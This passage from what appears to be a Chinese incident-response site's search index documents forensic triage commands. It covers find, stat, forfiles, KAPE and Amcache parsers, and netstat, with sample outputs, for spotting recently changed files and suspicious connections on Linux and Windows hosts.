(在标准输入); 如果回应不是以 `y' 或 `Y' 起始则不会运行 command 而是返回false。 -print 返回true；在标准输出打印文件全名，然后是一个换行符。 -print0 返回true；在标准输出打印文件全名，然后是一个null字符。这样可以使得处理 find 的输出的程序可以正确地理解带有换行符的文件名。 -printf format 返回true；在标准输出打印 format , 解释 `\\' escape 还有 `%' 指令。字段宽度和精度可以像C函数 `printf' 那样来指定。与 -print 不同的是, -printf 在字符串末端不会添加一个新行。可用的escape 和指令如下： \\a 警告铃声 \\b 回退 \\c 立即停止以当前格式输出，刷新输出设备。 \\f 表格结束 \\n 新行 \\r 回车 \\t 水平tab \\v 竖直tab \\\\ 输出自身`\\' \\NNN ASCII编码是NNN(八进制)的字符 在一个 `\\' 字符后面使用任何其他字符会被作为普通的字符，因此它们都会被打印出来。 %% 输出自身`%' %a 文件最后一次存取的时间。格式是C函数 `ctime' 返回值的格式。 %Ak 文件最后一次存取的时间。格式以 k 指定，可以是 `@' 或者是C函数 `strftime' 的指令格式。下面列出了 k 可用的值；有一些并不是在所有系统上都可用，因为不同系统中 `strftime' 也不同。 @ 从 Jan. 1, 1970, 00:00 GMT 起的秒数 时间字段： H 小时 (00..23) I 小时 (01..12) k 小时 ( 0..23) l 小时 ( 1..12) M 分钟 (00..59) p 本地的 AM 或者 PM r 12小时格式的时间 (hh:mm:ss [AP]M) S 秒 (00..61) T 24小时格式的时间 (hh:mm:ss) X 本地的时间表示方法 (H:M:S) Z 时区(例如，EDT)，如果不能决定时区就是空 日期字段： a 本地一星期中每天的名称的缩写(Sun..Sat) A 本地一星期中每天的全名，可变长度 (Sunday..Saturday) b 本地每月的名称的缩写 (Jan..Dec) B 本地每月的全名，可变长度 (January..December) c 本地的日期和时间表示 (Sat Nov 04 12:02:33 EST 1989) d 一个月当中的日子 (01..31) D 日期 (mm/dd/yy) h 与 b 相同 j 一年当中的日子 (001..366) m 月份 (01..12) U 以星期日作为每周起始，一年当中的星期 (00..53) w 一星期当中的日子 (0..6) W 以星期一当作每周起始，一年当中的星期 (00..53) x 本地的日期表示 (mm/dd/yy) y 年份的最后两位 (00..99) Y 年份 (1970...) %b 文件大小，以512字节的块为单位 (四舍五入)。 %c 文件状态最后一次修改的时间。格式是C函数 `ctime' 返回值的格式。 %Ck 文件状态最后一次修改的时间。格式以 k 指定，类似于%A。 %d 文件在目录树中的深度；0 意味着文件是一个命令行参数。 %f 去掉了前面的目录的文件名 (只剩下最后的成分)。 %F 文件所在文件系统的类型；这个值可以为 -fstype 所用。 %g 文件的组名，如果组没有名称就是数字形式的组ID。 %G 文件的数字形式的组ID。 %h 文件名的前面的目录部分 (仅除去最后的成分)。 %H 据以找到了文件的命令行参数。 %i 文件的 i 结点号(16进制)。 %k 文件大小，以1kB 的块为单位 (四舍五入)。 %l 符号链接的目标 (如果文件不是一个符号链接，那么结果是空字符串)。 %m 文件的权限位 (8进制)。 %n 文件的硬连接数。 %p 文件名。 %P 文件名，去掉了据以找到了文件的命令行参数的名称部分。 %s 文件大小，以字节为单位。 %t 文件最后一次修改的时间。格式是C函数 `ctime' 返回值的格式。 %Tk 文件最后一次修改的时间。格式以 k 指定，类似于%A。 %u 文件的用户名，如果用户没有名称就是数字形式的用户ID。 %U 文件的数字形式的用户ID。 在一个 `%' 字符后面使用任何其他字符，`%' 将被忽略 (但是其他字符会被打印出来)。 -prune 如果没有给出 -depth 则返回 true; 不进入当前目录。 如果给出了 -depth 则返回false; 没有效果。 -ls 返回true；以 `ls -dils' 格式在标准输出列出文件。块以1kB 字节为单位计数，除非设置了环境变量POSIXLY_CORRECT，那样的话会使用 512字节的块。 运算符 OPERATORS 以优先级高低顺序排列： ( expr ) 强制为优先 ! expr 如果 expr 是false则返回true -not expr 与 ! expr 相同 expr1 expr2 与 (隐含的默认运算符)；如果 expr1 为false则不会执行 expr2 expr1 -a expr2 与 expr1 expr2 相同 expr1 -and expr2 与 expr1 expr2 相同 expr1 -o expr2 或；如果 expr1 为true 则不会执行 expr2 expr1 -or expr2 与 expr1 -o expr2 相同 expr1 , expr2 列表；expr1 和 expr2 都会被执行。expr1 的值被忽略，列表的值是 expr2的值 参考 locate(1L), locatedb(5L), updatedb(1L), xargs(1L) Finding Files (Info 在线帮助, 或者是打印的版本)参考：\nhttps://www.runoob.com/linux/linux-comm-find.html\nhttps://man7.org/linux/man-pages/man1/find.1.html\n官方手册：https://man7.org/linux/man-pages/man1/find.1.html\n相关用法：https://www.oracle.com/cn/technical-resources/articles/linux-calish-find.html\n5个基本用法：https://cloud.tencent.com/developer/article/1348438\nLinux man手册中文汉化 https://www.jianshu.com/p/6d4cafb20618\n常用方法 find /opt -iname \"*\" -atime 1 -type f # 查找/opt下一天内被访问过的文件 find / -iname \"*\" -cmin 1 -type f # 查找最近1分钟访问的文件 -type b/d/c/p/l/f：查找块设备、目录、字符设备、管道、符号链接、普通文件。 -mtime -n +n：按文件更改时间来查找文件，n指n天以内，+n指n天前。 -atime -n +n：按文件访问时间来查找文件，n指n天以内，+n指n天前。 -ctime -n +n：按文件创建时间来查找文件，n指n天以内，+n指n天前。 find / -ctime 0 name\"*.sh\" # 可查找一天内新增的sh文件 find / -ctime 0 name\"*\" -ls # 列出一天之内创建的文件并用正常的形式列出 find log/ -name '*.log' -newermt '2019-08-08' ! -newermt '2019-11-23' # 查找2019-08-08到2019-11-23号之间的文件 find /var/log/ -mtime +3 -type f -print # 找出 3 天”以前”被改动过的文件 72小时之前 find /var/log/ -mtime -3 -type f -print # 找出 3 天內被改动过的文件 (0 ~ 72 小时內) find /var/log/ -mtime 3 -type f -print # 找出前第 3 天被改动过的文件 (72 ~ 96 小时) find /var/log/ -name '*.log' -newermt '2019-08-08' ! -newermt '2021-11-23' -ls 2\u003e/tmp/null # 查询/var/log 下2019-08-08到2021-11-23期间所有的.log文件 find /tmp -perm 777 |more # 查找权限为777的文件 find /var/www -name \"*.php\"| xargs egrep # 查找/var/www下所有.php文件 bin目录 bin:\nbin为binary的简写，主要放置系统的必备执行文件，例如:\ncat、cp、chmod df、dmesg、gzip、kill、ls、mkdir、more、mount、rm、su、tar等。\n/usr/bin:\n主要放置应用程序工具的必备执行文件，例如：\nc++、g++、gcc、chdrv、diff、dig、du、eject、elm、free、gnome*、 gzip、htpasswd、kfm、ktop、last、less、locale、m4、make、man、mcopy、ncftp、 newaliases、nslookup passwd、quota、smb*、wget等。\n/sbin:\n主要放置系统管理的必备程序，例如:\ncfdisk、dhcpcd、dump、e2fsck、fdisk、halt、ifconfig、ifup、 ifdown、init、insmod、lilo、lsmod、mke2fs、modprobe、quotacheck、reboot、rmmod、 runlevel、shutdown等。\n/usr/sbin:\n主要放置网路管理的必备程序，例如:\ndhcpd、httpd、imap、in.*d、inetd、lpd、named、netconfig、nmbd、samba、sendmail、squid、swap、tcpd、tcpdump等\n参考：\nhttps://blog.csdn.net/qq_36838191/article/details/83019002\nssh密钥路径 ～/.ssh及/etc/ssh\n查看文件时间 stat 针对可疑文件可以使用stat进行创建修改时间。\nNAME stat - 打印信息节点(inode)内容 SYNOPSIS(总览) stat filename [filenames ... ] DESCRIPTION(描述) stat 打印出一个信息节点的内容,它们显示为对人可读的格式的stat(2). 下面是stat的一个示例输出: File: “/” Size: 1024 Allocated Blocks: 2 Filetype: Directory Mode: (0755/drwxr-xr-x) Uid: ( 0/ root) Gid: ( 0/ system) Device: 0,0 Inode: 2 Links: 20 Access: Wed Jan 8 12:40:16 1986(00000.00:00:01) Modify: Wed Dec 18 09:32:09 1985(00021.03:08:08) Change: Wed Dec 18 09:32:09 1985(00021.03:08:08) DIAGNOSTICS(诊断) “Can't stat file” or “Can't lstat file” 通常意味着它不存在. “Can't readlink file” 暗示符号链接有错误.Windows下常见重点文件目录检查 临时目录检查 查看当前系统temp配置路径可以通过依次进入系统属性》环境变量》temp和tmp设置查看，也可以通过命令行查看：\nc:\\windows\\temp\n在cmd下执行下面的命令直接调环境变量的值可以查看相关的内容：\ndir %temp% \u0026\u0026 dir %tmp% # 列出环境变量中两个临时变量目录中存在的值 浏览器下载目录 浏览历史记录、下载的文件、浏览器启动方式、cookie信息等排查。\n最近访问的文件 windows默认会开启最近访问的文件功能，该功能会记录最近访问过的文件，通过访问目录可以查看最近访问的文件清单。\n%userprofile%\\AppData\\Roaming\\Microsoft\\Windows\\Recent\\\ndir %userprofile%\\AppData\\Roaming\\Microsoft\\Windows\\Recent\\ dir C:\\Documents and Settings\\Administrator\\Recent dir C:\\Documents and Settings\\DefaultUser\\Recent 预读文件夹 windows系统为增加预读取功能而自动创建的，载入内存中使用，主要用于加快系统启动和程序运行的速度，提升系统性能。\nprefetch目录为C:\\WINDOWS\\Prefetch，\ndir \"%SystemRoot%\\Prefetch\\\" 兼容相关程序查询 Amcache.hve\n解析工具(RecentFileCache.bcf) 源代码开源(c#) https://github.com/jwhwan9/dumpBCF 源代码开源(python) https://github.com/prolsen/recentfilecache-parser 用法示例：\nrfcparse.py -f C:\\Windows\\AppCompat\\Programs\\RecentFileCache.bcf解析工具(Amcache.hve) 目前windows8之后都是Amcache.hve\n命令行解析 源代码开源(c#) https://github.com/EricZimmerman/AmcacheParser 下载地址 https://f001.backblazeb2.com/file/EricZimmermanTools/AmcacheParser.zip\n用法示例：\nAmcacheParser.exe -f C:\\Windows\\AppCompat\\Programs\\Amcache.hve --csv c:\\test注：某些情况下会无法导出，提示系统正在占用文件Amcache.hve 源代码开源(python) https://github.com/williballenthin/python-registry/blob/master/samples/amcache.py\n源代码开源(powershell) https://github.com/yoda66/GetAmCache/blob/master/Get-Amcache.ps1\nkape 由于该软件目前官网申请免费版迟迟没有回应，暂时无法进行测试。你可以在这里下载一个官方的老版本，但经测试功能存在问题。\nkape简单介绍https://binaryforay.blogspot.com/2019/02/introducing-kape.html\nC:\\Users\\xt\u003eC:\\Users\\xt\\Downloads\\kape.exe KAPE version 0.8.3.5 Author: Eric Zimmerman (kape@kroll.com) tsource Target source drive to copy files from (C, D:, or F:\\ for example) target Target configuration to use tdest Destination directory to copy files to. %d will be expanded to a timestamp (yyyyMMddTHHmmss). If --vhdx, --vhd or --zip is set, files will end up in VHD(X) container or zip file tlist List available targets tdetail Dump target file details tflush Delete all files in 'tdest' prior to collection msource Directory containing files to process. If using targets and this is left blank, it will be set to --tdest automatically module Module configuration to use mdest Destination directory to save output to. %d will be expanded to a timestamp (yyyyMMddTHHmmss) mlist List available modules mdetail Dump module processors details mflush Delete all files in 'mdest' prior to running modules mvars Provide a list of key:value pairs to be used for variable replacement in modules. Ex: --vars foo:bar would allow for using %foo% in a module which is replaced with bar at runtime. Multiple pairs should be separated by a comma. Do not use spaces in keys or values or between commas mef Export format (csv, html, or json). Overrides what is in module config vss Process all Volume Shadow Copies that exist on --tsource. Default is FALSE tdd Deduplicate files from --tsource \u0026 VSCs based on SHA-1. First file found wins. Default is TRUE vhdx The base name of the VHDX file to create from --tdest. This should be an identifier, NOT a filename. Use this or --vhd or --zip vhd The base name of the VHD file to create from --tdest. This should be an identifier, NOT a filename. Use this or --vhdx or --zip zip The base name of the ZIP file to create from --tdest. This should be an identifier, NOT a filename. Use this or --vhdx or --vhd scs SFTP server host/IP for transfering *compressed VHD(X)* container scp SFTP server port. Default is 22 scu SFTP server username. Required when using --scs scpw SFTP server password scc Comment to include with transfer. Useful to include where a transfer came from. Defaults to the name of the machine where KAPE is running zv If true, the VHD(X) container will be zipped after creation. Default is TRUE zm If true, directories in --mdest will be zipped. Default is FALSE zpw If set, use this password when creating zip files (--zv | --zm | --zip) debug Show debug information during processing trace Show trace information during processing gui If true, KAPE will not close the window it executes in when run from gkape. Default is FALSE guids KAPE will generate 10 GUIDs and exit. Useful when creating new targets/modules. Default is FALSE sync If true, KAPE will download the latest targets and modules from https://github.com/EricZimmerman/KapeFiles prior to running. Default is FALSE sow If true, KAPE will overwrite existing Targets and Modules when using --sync. Default is TRUE Examples: kape.exe --tsource L: --target RegistryHives --tdest \"c:\\temp\\RegistryOnly\" kape.exe --tsource H --target !ALL --tdest \"c:\\temp\\default\" --debug kape.exe --tsource \\\\server\\directory\\subdir --target !ALL --tdest \"c:\\temp\\default_%d\" --vhdx LocalHost kape.exe --msource \"c:\\temp\\default\" --module LECmd --mdest \"c:\\temp\\modulesOut\" --trace --debug Short options (single letter) are prefixed with a single dash. Long commands are prefixed with two dashes参考：\nhttps://journeyintoir.blogspot.com/2013/12/revealing-recentfilecachebcf-file.html\nhttp://www.swiftforensics.com/2013/12/amcachehve-in-windows-8-goldmine-for.html\nhttps://forensic4cast.com/forensic-4cast-awards/2020-forensic-4cast-awards/\n按照时间点查找文件 forfiles 基本用法 PS C:\\Windows\\appcompat\\Programs\u003e forfiles /? FORFILES [/P pathname] [/M searchmask] [/S] [/C command] [/D [+ | -] {yyyy/MM/dd | dd}] 描述: 选择一个文件(或一组文件)并在那个文件上 执行一个命令。这有助于批处理作业。 参数列表: /P pathname 表示开始搜索的路径。默认文件夹是当前工作的 目录 (.)。 /M searchmask 根据搜索掩码搜索文件。默认搜索掩码是 '*'。 /S 指导 forfiles 递归到子目录。像 \"DIR /S\"。 /C command 表示为每个文件执行的命令。命令字符串应该 用双引号括起来。 默认命令是 \"cmd /c echo @file\"。下列变量 可以用在命令字符串中: @file - 返回文件名。 @fname - 返回不带扩展名的文件名。 @ext - 只返回文件的扩展名。 @path - 返回文件的完整路径。 @relpath - 返回文件的相对路径。 @isdir - 如果文件类型是目录，返回 \"TRUE\"； 如果是文件，返回 \"FALSE\"。 @fsize - 以字节为单位返回文件大小。 @fdate - 返回文件上一次修改的日期。 @ftime - 返回文件上一次修改的时间。 要在命令行包括特殊字符，字符请以 0xHH 形式使用十六进制代码(例如，0x09 为 tab)。 内部 CMD.exe 命令前面应以 \"cmd /c\" 开始。 /D date 选择文件，其上一次修改日期大于或等于 (+)， 或者小于或等于 (-) 用 \"yyyy/MM/dd\" 格式指定的日期; \"yyyy/MM/dd\" format; or selects files with a 当前日期加 \"dd\" 天，或者小于或等于 (-) 当前 日期减 \"dd\" 天。有效的 \"dd\" 天数可以是 0 - 32768 范围内的任何数字。如果没有指定， \"+\" 被当作默认符号。 /? 显示此帮助消息。 示例: FORFILES /? FORFILES FORFILES /P C:\\WINDOWS /S /M DNS*.* FORFILES /S /M *.txt /C \"cmd /c type @file | more\" FORFILES /P C:\\ /S /M *.bat FORFILES /D -30 /M *.exe /C \"cmd /c echo @path 0x09 在 30 前就被更改。\" FORFILES /D 2001/01/01 /C \"cmd /c echo @fname 在 2001年1月1日就是新的。\" FORFILES /D +2021/7/29 /C \"cmd /c echo @fname 今天是新的。\" FORFILES /M *.exe /D +1 FORFILES /S /M *.doc /C \"cmd /c echo @fsize\" FORFILES /M *.txt /C \"cmd /c if @isdir==FALSE notepad.exe @file\" PS C:\\Windows\\appcompat\\Programs\u003e常用方法 fofiles /m *.jsp /D +2021/5/1 /s /p c:\\ /c \"cmd /c echo @path @fdate @ftime\" 2\u003enull # 查询2021/5/1之前的c盘目录下所有.jsp文件并输出目录文件名文件时间 forfiles /P c:\\ /S /M *.bat /C \"cmd /c echo @file is a batch file\" # 查询c目录下所有bat文件 forfiles /P c:\\ /S /M * /C \"cmd /c if @isdir==TRUE echo @file is a directory\" # 查询所有目录文件 forfiles /S /M *.* /D -365 /C \"cmd /c echo @path @file @fdate @ftime\" # 查询超过一年的文件并输出文件名和文件地址以及最近一次修改时间 forfiles /S /M *.* /D -01/01/2007 /C \"cmd /c echo @file is outdated.\" # 查2007年前的所有文件并输出 forfiles /S /M *.* /C \"cmd /c echo The extension of @file is 0x09@ext\" # 查询c下所有文件并展示所有文件的种类参考：\nhttps://docs.microsoft.com/en-us/windows-server/administration/windows-commands/forfiles\n",
    "description": "",
    "tags": null,
    "title": "重点文件目录检查",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E9%87%8D%E7%82%B9%E6%96%87%E4%BB%B6%E6%A3%80%E6%9F%A5/index.html"
  },
  {
    "content": "Linux下异常端口/连接检查 netstat 菜鸟 https://www.runoob.com/linux/linux-comm-netstat.html\n使用netstat 网络连接命令，分析可疑端口、IP、PID\nnetstat [-acCeFghilMnNoprstuvVwx][-A\u003c网络类型\u003e][--ip] 参数说明： -a或--all 显示所有连线中的Socket。 -A\u003c网络类型\u003e或--\u003c网络类型\u003e 列出该网络类型连线中的相关地址。 -c或--continuous 持续列出网络状态。 -C或--cache 显示路由器配置的快取信息。 -e或--extend 显示网络其他相关信息。 -F或--fib 显示路由缓存。 -g或--groups 显示多重广播功能群组组员名单。 -h或--help 在线帮助。 -i或--interfaces 显示网络界面信息表单。 -l或--listening 显示监控中的服务器的Socket。 -M或--masquerade 显示伪装的网络连线。 -n或--numeric 直接使用IP地址，而不通过域名服务器。 -N或--netlink或--symbolic 显示网络硬件外围设备的符号连接名称。 -o或--timers 显示计时器。 -p或--programs 显示正在使用Socket的程序识别码和程序名称。 -r或--route 显示Routing Table。 -s或--statistics 显示网络工作信息统计表。 -t或--tcp 显示TCP传输协议的连线状况。 -u或--udp 显示UDP传输协议的连线状况。 -v或--verbose 显示指令执行过程。 -V或--version 显示版本信息。 -w或--raw 显示RAW传输协议的连线状况。 -x或--unix 此参数的效果和指定\"-A unix\"参数相同。 --ip或--inet 此参数的效果和指定\"-A inet\"参数相同常用查询语句 netstat -antlp|more 监听使用IP显示所有tcp，显示正在使用socket的程序识别码和程序 netstat -nu 显示当前户籍UDP连接状况 netstat -apu 显示UDP端口号的使用情况 netstat -i 显示网卡列表 netstat -g 显示组播组的关系 netstat -s 显示网络统计信息 netstat -l 显示监听的套接口parallels@parallels-Parallels-Virtual-Platform:~$ netstat -antlp (Not all processes could be identified, non-owned process info will not be shown, you would have to be root to see it all.) Active Internet connections (servers and established) Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN - tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN - tcp6 0 0 ::1:631 :::* LISTEN - parallels@parallels-Parallels-Virtual-Platform:~$ netstat -nu Active Internet connections (w/o servers) Proto Recv-Q Send-Q Local Address Foreign Address State udp 0 0 10.211.55.14:40391 10.211.55.1:53 ESTABLISHED udp 0 0 10.211.55.14:68 10.211.55.1:67 ESTABLISHED udp 0 0 10.211.55.14:41864 10.211.55.1:53 ESTABLISHED parallels@parallels-Parallels-Virtual-Platform:~$ netstat -apu (Not all processes could be identified, non-owned process info will not be shown, you would have to be root to see it all.) Active Internet connections (servers and established) Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name udp 0 0 0.0.0.0:34725 0.0.0.0:* - udp 0 0 localhost:domain 0.0.0.0:* - udp 0 0 10.211.55.14:bootpc 10.211.55.1:bootps ESTABLISHED - udp 0 0 0.0.0.0:631 0.0.0.0:* - udp 0 0 0.0.0.0:mdns 0.0.0.0:* - udp 0 0 10.211.55.14:41864 10.211.55.1:domain ESTABLISHED - udp 0 0 0.0.0.0:mdns 0.0.0.0:* - udp6 0 0 [::]:54263 [::]:* - udp6 0 0 [::]:mdns [::]:* - parallels@parallels-Parallels-Virtual-Platform:~$ netstat -i Kernel Interface table Iface MTU RX-OK RX-ERR RX-DRP RX-OVR TX-OK TX-ERR TX-DRP TX-OVR Flg enp0s5 1500 517 0 0 0 510 0 0 0 BMRU lo 65536 234 0 0 0 234 0 0 0 LRU parallels@parallels-Parallels-Virtual-Platform:~$ netstat -s Ip: Forwarding: 2 830 total packets received 1 with invalid addresses 0 forwarded 0 incoming packets discarded 827 incoming packets delivered 778 requests sent out 20 outgoing packets dropped Icmp: 42 ICMP messages received 0 input ICMP message failed ICMP input histogram: destination unreachable: 42 42 ICMP messages sent 0 ICMP messages failed ICMP output histogram: destination unreachable: 42 IcmpMsg: InType3: 42 OutType3: 42 Tcp: 22 active connection openings 0 passive connection openings 4 failed connection attempts 2 connection resets received 0 connections established 387 segments received 284 segments sent out 2 segments retransmitted 0 bad segments received 18 resets sent Udp: 345 packets received 42 packets to unknown port received 0 packet receive errors 450 packets sent 0 receive buffer errors 0 send buffer errors IgnoredMulti: 15 UdpLite: TcpExt: 3 TCP sockets finished time wait in fast timer 6 delayed acks sent 185 packet headers predicted 28 acknowledgments not containing data payload received 27 predicted acknowledgments TCPLostRetransmit: 1 TCPTimeouts: 2 2 connections reset due to early user close TCPRcvCoalesce: 16 TCPAutoCorking: 6 TCPSynRetrans: 2 TCPOrigDataSent: 56 TCPDelivered: 70 IpExt: InMcastPkts: 76 OutMcastPkts: 77 InBcastPkts: 15 OutBcastPkts: 15 InOctets: 431065 OutOctets: 65974 InMcastOctets: 9435 OutMcastOctets: 9124 InBcastOctets: 1059 OutBcastOctets: 1059 InNoECTPkts: 830 parallels@parallels-Parallels-Virtual-Platform:~$ netstat -l Active Internet connections (only servers) Proto Recv-Q Send-Q Local Address Foreign Address State tcp 0 0 localhost:domain 0.0.0.0:* LISTEN tcp 0 0 localhost:ipp 0.0.0.0:* LISTEN tcp6 0 0 ip6-localhost:ipp [::]:* LISTEN udp 0 0 0.0.0.0:34725 0.0.0.0:* udp 0 0 localhost:domain 0.0.0.0:* udp 0 0 0.0.0.0:631 0.0.0.0:* udp 0 0 0.0.0.0:mdns 0.0.0.0:* udp6 0 0 [::]:54263 [::]:* udp6 0 0 [::]:mdns [::]:* raw6 0 0 [::]:ipv6-icmp [::]:* 7 Active UNIX domain sockets (only servers) Proto RefCnt Flags Type State I-Node Path unix 2 [ ACC ] STREAM LISTENING 40982 @/tmp/.ICE-unix/2258 unix 2 [ ACC ] STREAM LISTENING 37764 /tmp/.X11-unix/X0 unix 2 [ ACC ] SEQPACKET LISTENING 17436 /run/udev/control unix 2 [ ACC ] STREAM LISTENING 40312 @/tmp/dbus-2137JWwNxO unix 2 [ ACC ] STREAM LISTENING 37405 /run/user/1000/systemd/private unix 2 [ ACC ] STREAM LISTENING 37410 /run/user/1000/bus unix 2 [ ACC ] STREAM LISTENING 37411 /run/user/1000/gnupg/S.dirmngr unix 2 [ ACC ] STREAM LISTENING 37412 /run/user/1000/gnupg/S.gpg-agent.browser unix 2 [ ACC ] STREAM LISTENING 37414 /run/user/1000/gnupg/S.gpg-agent.extra unix 2 [ ACC ] STREAM LISTENING 37417 /run/user/1000/gnupg/S.gpg-agent.ssh unix 2 [ ACC ] STREAM LISTENING 37418 /run/user/1000/gnupg/S.gpg-agent unix 2 [ ACC ] STREAM LISTENING 37419 /run/user/1000/pk-debconf-socket unix 2 [ ACC ] STREAM LISTENING 37420 /run/user/1000/pulse/native unix 2 [ ACC ] STREAM LISTENING 37421 /run/user/1000/snapd-session-agent.socket unix 2 [ ACC ] STREAM LISTENING 38336 @/tmp/dbus-KNmuvSF3 unix 2 [ ACC ] STREAM LISTENING 37763 @/tmp/.X11-unix/X0 unix 2 [ ACC ] STREAM LISTENING 37499 /run/user/1000/keyring/control unix 2 [ ACC ] STREAM LISTENING 17409 /run/systemd/private unix 2 [ ACC ] STREAM LISTENING 17411 /run/systemd/userdb/io.systemd.DynamicUser unix 2 [ ACC ] STREAM LISTENING 40983 /tmp/.ICE-unix/2258 unix 2 [ ACC ] STREAM LISTENING 40670 /run/user/1000/keyring/pkcs11 unix 2 [ ACC ] STREAM LISTENING 17422 /run/systemd/fsck.progress unix 2 [ ACC ] STREAM LISTENING 41158 /run/user/1000/keyring/ssh unix 2 [ ACC ] STREAM LISTENING 17432 /run/systemd/journal/stdout unix 2 [ ACC ] STREAM LISTENING 27294 @/tmp/dbus-WiVk8ram unix 2 [ ACC ] STREAM LISTENING 17736 /run/systemd/journal/io.systemd.journal unix 2 [ ACC ] STREAM LISTENING 60034 @/dbus-vfs-daemon/socket-EGz2dAav unix 2 [ ACC ] STREAM LISTENING 38337 @/tmp/dbus-yLYVgUSd unix 2 [ ACC ] STREAM LISTENING 39169 /tmp/ssh-KbaAYvIXQiZa/agent.2103 unix 2 [ ACC ] STREAM LISTENING 44273 @parallels-sga-socket@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@ unix 2 [ ACC ] STREAM LISTENING 22541 /run/acpid.socket unix 2 [ ACC ] STREAM LISTENING 22543 /run/avahi-daemon/socket unix 2 [ ACC ] STREAM LISTENING 22545 /run/cups/cups.sock unix 2 [ ACC ] STREAM LISTENING 22547 /run/dbus/system_bus_socket unix 2 [ ACC ] STREAM LISTENING 22549 /run/snapd.socket unix 2 [ ACC ] STREAM LISTENING 22551 /run/snapd-snap.socket unix 2 [ ACC ] STREAM LISTENING 22554 /run/uuidd/request unix 2 [ ACC ] STREAM LISTENING 22406 /run/irqbalance//irqbalance652.sock unix 2 [ ACC ] STREAM LISTENING 27293 @/tmp/dbus-Cpdg820d unix 2 [ ACC ] STREAM LISTENING 40135 @/home/parallels/.cache/ibus/dbus-SaqnFuHNwindows下异常端口/连接检查 netstat 官方 https://docs.microsoft.com/zh-cn/windows-server/administration/windows-commands/netstat\n显示协议统计信息和当前 TCP/IP 网络连接。 NETSTAT [-a] [-b] [-e] [-f] [-n] [-o] [-p proto] [-r] [-s] [-x] [-t] [interval] -a 显示所有连接和侦听端口。 -b 显示在创建每个连接或侦听端口时涉及的 可执行程序。在某些情况下，已知可执行程序承载 多个独立的组件，这些情况下， 显示创建连接或侦听端口时 涉及的组件序列。在此情况下，可执行程序的 名称位于底部 [] 中，它调用的组件位于顶部， 直至达到 TCP/IP。注意，此选项 可能很耗时，并且在你没有足够 权限时可能失败。 -e 显示以太网统计信息。此选项可以与 -s 选项 结合使用。 -f 显示外部地址的完全限定 域名(FQDN)。 -n 以数字形式显示地址和端口号。 -o 显示拥有的与每个连接关联的进程 ID。 -p proto 显示 proto 指定的协议的连接；proto 可以是下列任何一个: TCP、UDP、TCPv6 或 UDPv6。如果与 -s 选项一起用来显示每个协议的统计信息，proto 可以是下列任何一个: IP、IPv6、ICMP、ICMPv6、TCP、TCPv6、UDP 或 UDPv6。 -q 显示所有连接、侦听端口和绑定的 非侦听 TCP 端口。绑定的非侦听端口 不一定与活动连接相关联。 -r 显示路由表。 -s 显示每个协议的统计信息。默认情况下， 显示 IP、IPv6、ICMP、ICMPv6、TCP、TCPv6、UDP 和 UDPv6 的统计信息; -p 选项可用于指定默认的子网。 -t 显示当前连接卸载状态。 -x 显示 NetworkDirect 连接、侦听器和共享 终结点。 -y 显示所有连接的 TCP 连接模板。 无法与其他选项结合使用。 interval 重新显示选定的统计信息，各个显示间暂停的 间隔秒数。按 CTRL+C 停止重新显示 统计信息。如果省略，则 netstat 将打印当前的 配置信息一次。 Netstat 命令提供以下各项的统计信息： 参数 说明 Proto 协议 (TCP 或 UDP) 的名称。 本地地址 本地计算机的 IP 地址和所使用的端口号。 除非指定了 -n 参数，否则显示与 IP 地址和端口名称对应的本地计算机的名称。 如果尚未建立端口，则端口号显示为星号 ( * ) 。 外部地址 套接字连接到的远程计算机的 IP 地址和端口号。 除非指定了 -n 参数，否则将显示与 IP 地址和端口对应的名称。 如果尚未建立端口，则端口号显示为星号 ( * ) 。 状态 指示 TCP 连接的状态，包括：CLOSE_WAITCLOSED端建立FIN_WAIT_1FIN_WAIT_2LAST_ACK侦听SYN_RECEIVEDSYN_SENDTIMED_WAIT 常用查询语句 若要显示以太网统计信息和所有协议的统计信息，请键入：\nnetstat -e -s若要仅显示 TCP 和 UDP 协议的统计信息，请键入：\nnetstat -s -p tcp udp若要每隔5秒显示一次活动 TCP 连接和进程 Id，请键入：\nnetstat -o 5若要使用数字形式显示活动 TCP 连接和进程 Id，请键入：\nnetstat -n -o定位established链接:获取正在链接的IP地址和进程信息\nnetstat -ano | findstr “ESTABLISHED” netstat -ano | findstr “LISTENING”",
    "description": "",
    "tags": null,
    "title": "异常端口查询",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E5%BC%82%E5%B8%B8%E7%AB%AF%E5%8F%A3%E6%9F%A5%E8%AF%A2/index.html"
  },
  {
